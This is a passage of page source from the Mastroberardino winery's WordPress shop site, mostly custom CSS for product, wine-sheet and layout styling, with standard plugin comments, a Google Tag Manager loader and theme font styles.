.container-vini-tab h4 a {
  color:white !important;
  border-bottom:1px solid white;
}
.wpb-js-composer .vc_tta.vc_general {
      font-size: 16px !important;
    color: black;
    font-weight: 100;
    line-height: 22px;
}

body.tax-product_tag .product-title a,
body.tax-product_tag .woocommerce-Price-amount.amount,
body.tax-product_cat .product-title a,
body.tax-product_cat .woocommerce-Price-amount.amount{
  color:#2D2D2B;
}

body.tax-product_tag.woocommerce img,
body.tax-product_cat.woocommerce img{
height: auto;
    max-width: 100%;
     width: 60%; 
}
body.tax-product_tag,
body.tax-product_cat{
      background-image: url(https://mastroberardino.com/wp-content/uploads/2019/07/dett-portfolio.jpg);
}

body.tax-product_tag .overlay,
body.tax-product_cat .overlay{
  display:none;
}

body.tax-product_tag #content,
body.tax-product_cat #content{
  padding:3% 0;
}

body.tax-product_tag #content #woocommerce_product_categories-3,
body.tax-product_cat #content #woocommerce_product_categories-3{
  padding:3%;
  background-color:#2D2D2B;
}

body.tax-product_tag #content #woocommerce_product_categories-3 h3.wg-title,
body.tax-product_tag #content #woocommerce_product_categories-3 .widget_categories ul li a:before, 
body.tax-product_tag #content #woocommerce_product_categories-3 .widget_product_categories ul li a:before, 
body.tax-product_tag #content #woocommerce_product_categories-3 .widget-area .widget ul li a:before,
body.tax-product_tag .widget_product_categories ul li a,
body.tax-product_tag .widget_product_categories ul li a:before,
body.tax-product_cat #content #woocommerce_product_categories-3 h3.wg-title,
body.tax-product_cat #content #woocommerce_product_categories-3 .widget_categories ul li a:before, 
body.tax-product_cat #content #woocommerce_product_categories-3 .widget_product_categories ul li a:before, 
body.tax-product_cat #content #woocommerce_product_categories-3 .widget-area .widget ul li a:before,
body.tax-product_cat .widget_product_categories ul li a,
body.tax-product_cat .widget_product_categories ul li a:before{
 color:white; 
}



button.single_add_to_cart_button:hover {
  background-color: #ce1d2b;
    color: #ffffff;
    border-color: #ce1d2b;
}

.webinar-bottiglia img {
  max-height: 400px;
    width: auto;
}

.webinar-testo h2{
      color: #CE1D2B;
    font-size: 40px;
    font-weight: 600;
}
.webinar-testo h3{
    color: white;
    font-size: 16px;
    font-style: italic;
}
.webinar-testo h4{
    color: #CE1D2B;
    font-size: 22px;
}

#add_payment_method #payment div.payment_box, .woocommerce-cart #payment div.payment_box, .woocommerce-checkout #payment div.payment_box {
	font-size:18px;
  	font-weight:bold;
}

a[href="#villa-dei-misteri"] span { font-size:14px; }

a[href="#villa-dei-misteri"] span { padding-top:2% !important;}

.vc_tta-tab.vc_active span{
	text-decoration:underline !Important;
}

.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {
    background: transparent;
}

.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {
    border-color: #AD2526;
}

.csbody .btn-primary {
    background-color: #AD2526;
    border-style: solid;
    border-color: #AD2526;
}

.csbody .btn-primary:hover, .csbody .btn-primary:active, .csbody .btn-primary:focus {
    background-color: rgba(255, 255, 255, 1);
    color: #AD2526 !important;
    border-color: #AD2526 !important;
}



.header-top {
	font-size:20px;
}

.woocommerce table.shop_table tbody .product-name {
	width:50% !important;
}


.woocommerce-MyAccount-content form {
	padding:2% 10%;
  	color:black;
  	
}

.woocommerce-MyAccount-content form input.input-text,.woocommerce-MyAccount-content form textarea {
	font-size:17px;
  border: 1px solid #bbb;
}

.woocommerce-account .content-wrap{
	background-color:white;
  	padding:5%;
  	margin:5% auto;
      font-size: 18px !important;
}


.woocommerce-edit-account h2 {
	color:white;
  text-align: center;
    margin: 5%;
}

.woocommerce-account .content-wrap{
	background-color:white;
  	padding:5%;
  	margin:5% auto;
}

#wp-admin-bar-top-secondary {
	display:none !important;
}

.widget_cart_search_wrap {

}
.bookmark {
display: inline-block;
    color: white !important;
    position: fixed;
    top: 120px;
    right: 0;
    z-index: 10000000000;
    background-color: rgba(45, 45, 43, 0.6);
    border: 1px solid white;
    padding: 1%;
    font-size: 22px;
}

.wpb_raw_code a.bookmark:hover {
	color:white !Important;
  	text-decoration:underline;
}


.esg-bc.eec {
	display:none;
}

@media screen and (min-width: 993px){
.cshero-menu-dropdown > ul > li, .menu-pages .menu > ul > li {
    display: inline-block;
    vertical-align: baseline;
    margin: 0 1%;
}
}

.filterall.eg-denis-savard-wrapper {
	cursor:pointer;
}

.simple-grid {
  margin-bottom:10%;
}

.simple-grid .col-sm-4 > a{
  width: 100%;
  height:400px;
  display:block;
    
}

.simple-grid .col-sm-8 > a {
     width: 100%;
    height: 375px;
    display: block;
    margin-top: 25px;
}

#eg-2-post-id-1 {
	background-image:url(https://mastroberardino.com/wp-content/uploads/2023/05/Hospitality.jpg);
  	background-size: cover;
  	background-repeat:no-repeat;
  	background-position:center;
  	    background-color: #2b2b2b;
}

#eg-2-post-id-0 {
	background-image:url(https://mastroberardino.com/wp-content/uploads/2019/07/home-shop-min-min-e1598279932957.jpg);
  	background-size: cover;
  	background-repeat:no-repeat;
  	background-position:center;
  	    background-color: #B01E2B;
  height: 800px ;
    display:block;
}
#eg-2-post-id-2 {
	background-image:url(https://mastroberardino.com/wp-content/uploads/2019/06/home_Tavola-disegno-1-min-e1598282819936.jpg);
  	background-size: cover;
  	background-repeat:no-repeat;
  	background-position:center;
  	    background-color: #B01E2B;
}

#eg-2-post-id-3 {
	background-image:url(https://mastroberardino.com/wp-content/uploads/2023/05/mex.jpg);
  	background-size: cover;
  	background-repeat:no-repeat;
  	background-position:center;
  	    background-color: #B01E2B;
}

#cshero-header ul.cshero-dropdown > li > a {
}

#cshero-header ul.cshero-dropdown > li > a span {
	font-size:16px;
	
}


h2.wpb_heading.wpb_singleimage_heading {
	color:white !important;
  	text-align:center !important;
  	min-height:60px;
}

.woocommerce-order {
	    color: black;
    background-color: white;
    padding: 5%;
    font-size: 20px;
}


.tagged_as,
.tagged_as a{
	color:white !important;
}

.single-product-main .cs-shop-tabs {
    display: none !important;
}


.posted_in {
	display:none !important;
}

.woocommerce-product-details__short-description {
	color:white;
  font-size:16px;
}

.woocommerce-product-details__short-description {
  list-style-type:disc;
}

.single-product-main .product_title {
    font-size: 24px;
    color: white;
    font-weight: 600;
}

.product-single-image {
	text-align:center;
}


.single-product-wrap .amount {
	color:white !important;
}

.woocommerce img, .woocommerce-page img {
    height: auto;
    max-width: 100%;
    width: 40%;
  
}

.csbody a:hover:not(.visit-site-button, .btn-prenota a), .csbody a:focus:not(.visit-site-button, .btn-prenota a), .csbody a:active:not(.visit-site-button, .btn-prenota a), .csbody a.active {
    color: #BC2D2E !important;
}

.price {
	position:relative;
  	margin:auto;
}

.price .amount {
	    font-size: 22px;
    font-weight: 600;
    color: black;
    margin: 16% auto !important;
    
}

.wcpgb-layout-type .wcpgb-be-item-template .pxl-row{
  text-align:center !important;
}


.pxl-row .title {
      font-size: 24px;
    font-weight: bold;
    text-decoration: underline;
    margin-bottom: 5%;
    text-align: center !important;
    width: 100%;
    height: 50px;
}


.pxl-row .btn-add-to-cart.ajax_add_to_cart.add_to_cart_button{
	text-align:center !important;
  	position:relative;
  	margin:auto;
}

.column-7  {
	display:none;
}

.handle {
	display:none !important;
}

.blog-image,
.cs-blog-meta.cs-itemBlog-meta{
	text-align:center;
}

.cs-blog.cs-blog-item {
	color: white !important;
    font-size: 18px;
}

.cs-blog.cs-blog-item a {
 	text-decoration:underline; 
  	color: white !important;

}


.single-post-inner .cs-entry-title {
	color:white !important;
}


#ff-stream-1 .ff-filter:hover, #ff-stream-1 .ff-filter.ff-filter--active, #ff-stream-1 .ff-moderation-button, #ff-stream-1 .ff-loadmore-wrapper .ff-btn, #ff-stream-1 .ff-square:nth-child(1) {
    background-color: transparent !important;
}

#comments,
.cs-blog-info,
.cshero-info-like{
	display:none !important;
}


.single-post-inner {
    border-bottom: 0 !important;
    margin-bottom: 0 !important;
}

.row.post-details-footer {
	display:none;
}

.header-tenute {
    background-image: url(https://mastroberardino.com/wp-content/uploads/2019/06/icona_01.png);
    background-repeat: no-repeat;
    height: 72px;
    margin: 0 0 20px 0;
}


.container-scheda-vino  .vc_tta-tab.vc_active {
	border-bottom:2px solid black;
}
.container-scheda-vino .vc_tta-tabs .vc_tta-tabs-container ul li a span {
    text-indent: 5px;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 20px;
}

div.dett-tenuta .sx { width:60%; padding:0 15% 0 0; margin:0 5% 40px 0; 
text-align:left; 
line-height:20px;
background-image:url(/wp-content/uploads/2019/06/vertical-tenute.png);    
background-repeat:no-repeat;
background-position:right ;
min-height:400px;
font-size:17px; line-height:21px;
  float:left;
}

div.dett-tenuta .sx p {
    width: 100%;
    margin: 0 !important;
    line-height: 25px;
}

div.dett-tenuta .dx { width:30%; font-size:17px; line-height:24px; float:left;
                      margin:0 0 40px 0;}
div.dett-tenuta .dx h1 { font-size:32px; }

div.sensoriali.scarica-brochure .row {
    border: 0;
    margin-top: 5%;
  	margin-bottom:6%;
} 
div.sensoriali.scarica-brochure .row div.text {
 line-height: 60px !important;
    width: 40%;
    font-size: 18px;
    text-indent: 20px;
}

div.sensoriali.scarica-brochure .row div.icon {
	width:40%;
  	background-position:right center;
}
div.sensoriali .row div.text {
    padding-left: 0;
    width: 80%;
    margin-top:0;
  	position:relative;
  	float:left;
}

div.sensoriali .row div.icon {
       width: 20%;
    height: 60px;
    background-position: center center;
    background-repeat: no-repeat;
    position: relative;
    float: left;
    background-size: 30%;
}


.icon#colore { background-image:url(/wp-content/uploads/2019/06/colore-icon.png); }
.icon#profumo { background-image:url(/wp-content/uploads/2019/06/profumo-icon.png); }
.icon#sapore { background-image:url(/wp-content/uploads/2019/06/sapore-icon.png); }
.icon#abb { background-image:url(/wp-content/uploads/2019/06/abbinamenti-icon.png); }
.icon#invec { background-image:url(/wp-content/uploads/2019/06/inv-icon.png); }
.icon#temp { background-image:url(/wp-content/uploads/2019/06/temp-icon.png); }
.icon#tenute { background-image:url(/wp-content/uploads/2019/06/tenute-icon.png); }
.icon#tecnica { background-image:url(/wp-content/uploads/2019/06/tecnica-icon.png); }
.icon#tecnica a { display:block; width:100%; height:100%; color:#525252; }


div.sensoriali .row {
    width: 100%;
    font-weight: 400;
  margin:0;
   border-bottom: 3px solid silver;
}

div.formato {
    display: inline-block;
    float: left;
    margin: 0 40px 40px 0 !important;
    height: 250px;
    text-align: center;
}

div.formato img { width:45px; margin:0 0 10px 0;}
div.formato#format-375 img { width:30px; padding:56px 0 0 0; }
div.formato#format-medio img { width:37px; padding:32px 0 0 0; }


.container-scheda-vino {
	font-size: 18px;
    line-height: 24px;
}


.container-scheda-vino h1, .container-scheda-vino strong {
    font-size: 20px;
    font-weight: 600;
    line-height: 20px;
    color: #333;
    margin: .67em 0;
    font-family: inherit !important;
    font-weight: bold !important;
  border-bottom:1px solid silver;
}
#profilo-vino .wpb_text_column {
    width: 45%;
    position: relative;
    float: left;
    margin: 0 2.5%;
}

.vc_tta-style-style1 {
	margin-top:5%;
}



@media screen and (min-width: 769px) {
  
 
.pum-container.pum-responsive.pum-responsive-medium {
    margin-left: -20% !important;
    width: 40% !important;
}
  
  .sconti-desk {
    display:block;
  }
  .sconti-mobile {
    display:none;
  }
  .woocommerce-form.woocommerce-form-login.login {
  
  	width:100%;
    position:relative;
    margin:auto;
  }
  
  
  .widget_cart_search_wrap {
	position:relative; 
    float:right;
    
}
  
  
.container-cru .vc_col-sm-2,
.container-icon .vc_col-sm-2{
	width:14% !important;
}



.container-cru .vc_col-sm-1,
.container-icon .vc_col-sm-1{
	width:7.5%;
}
}
.name-wine a.wname {
	font-size:20px;
  	margin-top:10%;
}

.name-wine a.wbrochure {
	font-size:16px;
  margin-bottom:4%;
}

.name-wine a {
	    color: white;
    text-align: center !important;
    width: 100% !important;
    display: inline-block;
}

.name-wine a:hover {
 	color:white;
  	text-decoration:underline;
}

.container-wine {
	margin:4% 0 10% 0 !important;
}

.container-wine a {
  color:white !important;
}

.col-wine .wpb_single_image {
	padding:0;
}

.vc_tta-tabs .vc_tta-tabs-container ul li a span {
	text-indent:5px;
}
.mano-row .vc_col-sm-2 {
    width: 14.26% !important;
    /* background-color: white; */
}

.text-storia {
    font-size: 22px;
    color: white;
    margin: 2% auto !important;
    line-height: 35px !important;
    text-align: left;
}

#cs-page-title-wrapper {
	display:none;
}

body {
    background-color: #2d2d2b !important;
}

.text-home-1 { font-size:23px; color:white; margin:5% !important;line-height:30px !important; }
.home-title  { font-size:28px; color:white; margin:5% 0; line-height:32px; }
#div-home-1  { margin:8% auto !important; }
.col-bott-home .vc_col-sm-2 {
    width: 12.5%;
}

.vc_icon_element-icon.fa.fa-adjust {
    background-image: url(https://mastroberardino.com/wp-content/uploads/2019/03/bicchiere.png);
    background-position: center;
    background-size: contain;
    color: transparent !important;
    background-repeat: no-repeat;
    width: 40px;
    height: 90px;
}

.selezione-container h1 {
padding-left:2% !important;
}

#text-2,
#text-3,
#text-4,
#text-5,
#text-6,
#text-7,
#text-8{
	width:50%;
  position:relative;
  float:left;
  margin:0 !important;
  color:white;
  font-size:15px;
}

#footer-top .container {
	width:90%;
}

#wpcf7-f75-o1 input {
background-color: transparent;
    border-width: 0 0 1px 0;
    color: white;
}

#wpcf7-f75-o1 .wpcf7-form-control.wpcf7-submit {
	padding-left:0;
  border:0;
}

.footer-top .footer-top-1.col-lg-3 {
	width:20%;
}

.footer-top .col-lg-3 {
	width:26.5%;
}

@media screen and (max-width: 768px) {
  
  .image-transp {
  
   position:relative;
    top:0;
    left:0;
}
  
  div.sensoriali.scarica-brochure .row div.text {
  width: 100%;
    text-align: center;
    font-size: 26px;
}

.scarica-brochure .text a {
    color: black;
    font-size: 21px;
  }  
  
  .icon#tecnica {
    width: 100%;
    background-size: contain;
    background-position: center center;
  }
  div.dett-tenuta .sx {
    background-image:none;
    padding:0;
  }
  
  div.dett-tenuta .sx,
  div.dett-tenuta .dx {
    width:100%;
  }

  #profilo-vino .wpb_text_column {
    width:100%;
  }
  
  .sconti-mobile {
    display:block;
  }
  
  .sconti-desk {
    display:none;
  }
  
  .col-bott-home .vc_col-sm-2 {
  	width:40%;
    position:relative;
    float:left;
    margin: 0 5% 2% 5%;
  } 
  
  
.vc_separator h1 {
    font-weight: lighter;
    font-size: 20px;
    text-align: center;
  	margin-top:8%;
}
  .vc_separator .vc_icon_element {
  	display:none;
  }
  
  .footer-top .col-lg-3 {
    width: 100% !important;
}
  
}

.colonnaBottoni{
  display: flex;
  flex-direction: column;
}
.bottoneShop{
    text-decoration: none !important;
    background-color: #cf0000;
    padding: 10px 30px;
    border-radius: 20px;
    font-size: 12px !important;
    /*width: 90%;*/
    display: flex;
    justify-content: space-around;
    margin: 10px 0;
}
a.bottoneShop:hover{
  color:white !important;
}

.iconaItalia{
    width: 20%;
    background-image: url(https://mastroberardino.com/wp-content/uploads/2022/05/italiaIcona.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}
.iconaEuropa{
    width: 20%;
    background-image: url(https://mastroberardino.com/wp-content/uploads/2022/05/europaIcona-1.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

#menu{
  margin: 25px 0 !important;
}

.menu-item a{
      line-height: 22px !important;
}

.bottoneShop span{
 	display: flex;
}

li.bottoneShop{
	min-width: 12%;  
}

#menu .bottoneShop{
  padding: 10px 0px;
}

#menu .bottoneShop:hover a,
#menu .bottoneShop a:hover{
  color:white !important;
}

#footer-top .bottoneShop{
	width: 90%;
  	font-size: min(0.7vw, 12px) !important;
}

#cshero-main-menu-mobile  .bottoneShop{
  	width: 60%;
    padding: 10px 0;
    margin: 5px 5%;
}

.glink{
  color:white !important;
  margin: 0 10px;
}

#header-top{
  display:block !important;
}

iframe.VIpgJd-ZVi9od-ORHb-OEVmcd{
  display:none !important;
}

#cshero-header #block-2{
	display: flex;
    flex-direction: row;
    justify-content: flex-end;
    align-items: stretch;
}

#cshero-header ul.cshero-dropdown > li > a span {
  	font-size: min(0.8vw, 13px) !important;
}

@media screen and (max-width: 768px) {
  #cshero-header ul.cshero-dropdown > li > a span {
      font-size: 13px !important;
  }
  #footer-top .bottoneShop{
      width: 98%;
      font-size: 12px !important;
  }
}

.row-captcha{
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: nowrap;
  height: 40px;
  margin: 15px 0;
}
.captcha-col{
   display: flex;
}
.captcha-col img{
   height: 42px;
   margin-left: 0;
}
.captcha-col input{
  max-width: 100%;
  height: 100%;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

-- End of the comment --> 
<a href="https://www.mastroberardino.com/stilemataurasi2018/" class="corner-ribbon" id="corner-ribbon" target="_blank" rel="noopener">
  <img id="corner-ribbon-img"
       src="https://mastroberardino.com/wp-content/uploads/2025/11/ribbon-ita.png"
       alt="Stilèma - Vino n.1 al mondo 2025">
</a>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

-- End of the comment --> 

<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;700&display=swap" rel="stylesheet"><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

-- End of the comment --> 

<link rel="preload" as="image" href="https://mastroberardino.com/wp-content/uploads/2020/09/logo-1.png"><!-- end Simple Custom CSS and JS -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
	var dataLayer_content = {"visitorIP":"18.118.29.112","pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"mtncompany"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PT329LM');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link type="image/x-icon" href="https://mastroberardino.com/wp-content/uploads/2019/05/mastroberardino_favicon.png" rel="shortcut icon"><style>  .font-italic .cshero-testimonial-text,.font-italic .cshero-progress-title .title{font-family:Open Sans; font-weight:400;  font-style:italic;  text-align:; font-size:; line-height:; color:; letter-spacing:}.cshero-counter-wrap .counter,.cs-dropcap .cs-dropcap-firstText:first-letter,.progressbar-layout1 .cshero-progress-value,.page-title,.font-light.cs_custom_heading span,.page-template-maintenance2-php #event_countdown span{font-family:Open Sans; font-weight:;  font-style:300;  text-align:; font-size:; line-height:; color:; letter-spacing:}.cshero-counter-wrap .counter_text,.cs-pricing .cs-pricing-item .jmPrice .number{font-family:Open Sans; font-weight:;  font-style:400;  text-align:; font-size:; line-height:; color:; letter-spacing:}.csbody .btn,.cshero-fancybox-wrap .cshero-title-main,.postcarousel-layout1 .cshero-carousel-body .cshero-carousel-post-date,.cshero-menu-dropdown &gt; ul &gt; li &gt; a,ul.sub-menu .group &gt; a,.font-bold .wpb_call_text,#cs-page-title-wrapper .sub_header_text,.woo-title-price div,h3.wg-title,.price_slider_amount .price_label,.woocommerce a.button,.cs-related .cs-header h3.cs-title,.cs-product-wrap .product_meta .product-meta-inner,.cs-blog .cs-blog-meta .cs-blog-info a,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-cart .cart-collaterals h2,.woocommerce-cart .cart-collaterals h2 a{font-family:Open Sans; font-weight:;  font-style:600;  text-align:; font-size:; line-height:; color:; letter-spacing:}.team-layout1 .cshero-team-info-wrap,.blog-grid-wrap .cs-blog .cs-blog-date,.home-church-wrap h4.cs-heading-tag{font-family:Open Sans; font-weight:600;  font-style:italic;  text-align:; font-size:; line-height:; color:; letter-spacing:}body{background-color:#FFFFFF}body #cshero-header{background-color:rgba(45,45,43,1.0)}body #cshero-header.transparentFixed{background-color:rgba(45,45,43,1.0)}body #header-top2{background-color:rgba(45,45,43,1.0)}#cs-page-title-wrapper{background-color:#f8f8f8;   background-repeat:repeat;   background-size:;   background-attachment:;   background-position:;   background-image:url(http://mastroberardino.com/wp-content/themes/wp_suarez/images/bg-page-title-bar.jpg)}#cs-bottom-wrap{background-color:#FFFFFF}#footer-top{background-color:#2d2d2b}#header-top2{background:rgba(255,255,255,1.0) ;  border-bottom:1px solid rgba(238,238,238,1.0)}#cshero-header .cshero-header-content-widget{height:60px}#cshero-header .logo > a{min-height:60px ;  line-height:60px ;  margin:0;  padding:0}#cshero-header ul.cshero-dropdown > li > a,#cshero-header .menu-pages .menu > ul > li > a,#cshero-header .widget_cart_search_wrap a.icon_search_wrap,#cshero-header .cshero-header-content-widget .header a,#cshero-header .cshero-header-content-widget .cshero-hidden-sidebar-btn a{color:#ffffff}#cshero-header ul.cshero-dropdown > li > a:hover,#cshero-header .menu-pages .menu > ul > li > a:hover,#cshero-header ul.cshero-dropdown > li > a:focus,#cshero-header ul.cshero-dropdown > li:hover > a,#cshero-header ul.cshero-dropdown > li:focus > a,#cshero-header ul.cshero-dropdown > li:active > a,#cshero-header .widget_cart_search_wrap a.icon_search_wrap:hover,#cshero-header .cshero-header-content-widget .header a:hover,#cshero-header .cshero-header-content-widget .cshero-hidden-sidebar-btn a:hover{color:#d52828}#cshero-header ul.cshero-dropdown > li.current-menu-item > a,#cshero-header ul.cshero-dropdown > li.current-menu-ancestor > a,#cshero-header ul.cshero-dropdown > li > a.active,#cshero-header ul.cshero-dropdown > li > a:active,#cshero-header .widget_cart_search_wrap a.icon_search_wrap:active,#cshero-header .cshero-header-content-widget .header a:active,#cshero-header .cshero-header-content-widget .cshero-hidden-sidebar-btn a:active{color:#d52828}@media (min-width:993px){#cshero-header ul.cshero-dropdown > li > a,#cshero-header .menu-pages .menu > ul > li > a,a.shortcode-menu{line-height:60px}}.header-v4 .cshero-menu-left .cshero-dropdown li.menu-item-has-children > a:before{content:"\f067"; font-family:"FontAwesome"; font-size:10px}.header-v4 .cshero-menu-left .cshero-dropdown li.menu-item-has-children > a:hover:before{content:"\f068"}.header-v4 .cshero-menu-left .cshero-dropdown li.menu-item-has-children > a{padding-left:30px !important}.header-v4 .cshero-menu-left .cshero-dropdown li.menu-item-has-children > a:before{left:5px}.header-v4 .cshero-menu-left .cshero-dropdown .sub-menu li.menu-item-has-children > a:before{left:30px}.header-v4 .cshero-menu-left .cshero-dropdown .sub-menu li.menu-item-has-children > a > span{margin-left:15px; display:block}@media (min-width:993px){body.header-v4 > div{padding-left:300px}body.header-v4 .header-wrapper{left:0}body.header-v4 .cshero-header-fixed-content-widget{left:0}}#cs-page-title-wrapper{padding:98px 0 118px;  margin:0 0 100px}#cs-page-title-wrapper .title_bar .page-title{color:#333333;  font-size:36px;  line-height:36px}#cs-page-title-wrapper .title_bar,#cs-page-title-wrapper .title_bar .sub_header_text{text-align:center;  color:#333333}#cs-breadcrumb-wrapper{text-align:center}#cs-breadcrumb-wrapper,#cs-breadcrumb-wrapper span,#cs-breadcrumb-wrapper a{color:#878787}.csbody #cs-breadcrumb-wrapper .cs-breadcrumbs a,.csbody #cs-breadcrumb-wrapper .cs-breadcrumbs span{padding:0 10px 0 0}.csbody #cs-breadcrumb-wrapper .cs-breadcrumbs a:after{content:"\f105"}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mastroberardino.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->        <style>
            .wa__stt_offline{
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

            
        </style>

        <link rel="icon" href="https://mastroberardino.com/wp-content/uploads/2019/05/mastroberardino_favicon.png" sizes="32x32" />
<link rel="icon" href="https://mastroberardino.com/wp-content/uploads/2019/05/mastroberardino_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mastroberardino.com/wp-content/uploads/2019/05/mastroberardino_favicon.png" />
<meta name="msapplication-TileImage" content="https://mastroberardino.com/wp-content/uploads/2019/05/mastroberardino_favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">body{font-family:"Open Sans";line-height:26px;letter-spacing:0.5px;font-weight:normal;font-style:normal;color:#888888;font-size:13px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}h1{font-family:"Open Sans";text-align:inherit;line-height:36px;letter-spacing:1px;font-weight:300;font-style:normal;color:#333;font-size:36px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,{opacity: 0;}.ie.wf-loading h1,{visibility: hidden;}h2{font-family:"Open Sans";text-align:inherit;line-height:30px;letter-spacing:1px;font-weight:300;font-style:normal;color:#333;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,{opacity: 0;}.ie.wf-loading h2,{visibility: hidden;}h3{font-family:"Open Sans";text-align:inherit;line-height:24px;letter-spacing:1px;font-weight:400;font-style:normal;color:#333;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,{opacity: 0;}.ie.wf-loading h3,{visibility: hidden;}h4{font-family:"Open Sans";text-align:inherit;line-height:20px;letter-spacing:1px;font-weight:600;font-style:normal;color:#333;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,{opacity: 0;}.ie.wf-loading h4,{visibility: hidden;}h5{font-family:"Open Sans";text-align:inherit;line-height:14px;letter-spacing:1px;font-weight:600;font-style:normal;color:#333;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,{opacity: 0;}.ie.wf-loading h5,{visibility: hidden;}h6{font-family:"Open Sans";text-align:inherit;line-height:18px;letter-spacing:1px;font-weight:600;font-style:normal;color:#333;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6,{opacity: 0;}.ie.wf-loading h6,{visibility: hidden;}</style><style type="text/css" data-type="vc_custom-css">.col-sep .vc_separator { margin:8% auto 15% auto !important; }
.vc_separator h1 { font-weight:lighter; }
.la-storia-title .vc_separator .vc_sep_holder{
    margin-top:2%;
    
